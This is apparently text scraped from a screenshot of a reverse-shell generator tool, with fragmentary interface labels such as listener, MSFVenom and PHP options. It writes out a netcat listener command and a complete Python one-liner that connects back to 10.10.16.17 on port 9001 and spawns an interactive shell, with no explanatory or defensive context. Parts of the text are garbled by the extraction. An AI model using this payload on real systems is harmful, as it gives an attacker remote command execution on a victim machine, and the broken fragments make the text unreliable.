 🚀 nc -lvnp 9001
IP 10.10.16.17 Port 9001 +1
Type nc
Copy
everse Bind MSFVenom HoaxShell
OS Linux
Show Advanced
PHP passthru
PHP `
PHP popen
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10
.10.16.17",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'